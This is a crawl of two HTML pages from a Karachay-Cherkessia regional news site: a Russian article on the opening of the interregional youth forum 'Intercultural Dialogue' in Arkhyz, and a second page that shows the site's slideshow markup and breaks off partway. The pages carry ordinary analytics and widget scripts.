

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/society/9156
body_size: 6915
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/society/9156" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Межрегиональный форум «Межкультурный диалог» проходит в Карачаево-Черкесии" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Межрегиональный форум «Межкультурный диалог» проходит в Карачаево-Черкесии" />
 <meta property="og:description" content="Торжественное открытие межрегионального форума «Межкультурный диалог» состоялось сегодня в Архызе. Министр КЧР по делам национальностей, массовым коммуникациям и печати Альберт Кумуков поприветствовал участников форума – активную, творческую молодежь из КЧР, КБР и Адыгеи. Он отметил важность мероприятия и пожелал ребятам успешно защитить свои проекты.
" />
 <meta itemprop="name" content="Межрегиональный форум «Межкультурный диалог» проходит в Карачаево-Черкесии"/>


<title>Межрегиональный форум «Межкультурный диалог» проходит в Карачаево-Черкесии - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Межрегиональный форум «Межкультурный диалог» проходит в Карачаево-Черкесии</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 26.10.2022 19:54					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;"><img src="/images/glava/photo_2022_10_26_18_13_12.jpg" alt="photo 2022 10 26 18 13 12" width="300" height="200" style="margin: 5px; float: left;" title="Фото  сайта Главы КЧР" />Торжественное открытие межрегионального форума «Межкультурный диалог» состоялось сегодня в Архызе. Министр КЧР по делам национальностей, массовым коммуникациям и печати Альберт Кумуков поприветствовал участников форума – активную, творческую молодежь из КЧР, КБР и Адыгеи. Он отметил важность мероприятия и пожелал ребятам успешно защитить свои проекты.</p>

<p style="text-align: justify;">В рамках форума прошло пленарное заседание «Диалог культур и развитие сотрудничества», участниками которого стали представители Правительства КЧР, КБР, духовенства, молодежь.</p>
<p style="text-align: justify;">Кроме того, в программе двухдневного форума пройдет круглый стол «Профилактика экстремизма в молодежной среде», основными темами которого станут: особенности саморегуляции экстремистских установок в молодежной среде, роль вуза в обеспечении межкультурного диалога.</p>
<p style="text-align: justify;">Напомним, региональный молодежный форум «Межкультурный диалог» традиционно проводится министерством КЧР по делам национальностей, массовым коммуникациям и печати с 2017 года в рамках реализации государственной программы «Реализация государственной национальной политики Российской Федерации».</p>
<p style="text-align: justify;">В этом году мероприятие приурочено к вековому юбилею трех республик СКФО – КЧР, КБР и Адыгеи.</p>
<p style="text-align: justify;">Завершится «Межкультурный диалог» 28 ноября защитой проектов участников и награждением победителей.</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14514
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/nasyb.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7720.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13009" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
